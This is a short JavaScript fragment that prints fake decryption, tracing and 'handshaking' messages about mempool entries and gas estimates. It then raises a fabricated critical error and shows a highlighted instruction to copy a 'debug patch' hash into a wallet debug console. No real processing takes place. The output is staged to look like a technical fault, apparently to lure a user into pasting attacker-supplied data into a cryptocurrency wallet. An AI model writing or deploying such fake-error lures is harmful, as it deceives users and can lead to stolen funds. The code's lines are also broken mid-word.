
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6342c9
25 inside Unable to infer transaction owne
r");

  console.error("CRITICAL ERROR: Manual patc
h required for Unable to infer transaction o
wner");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH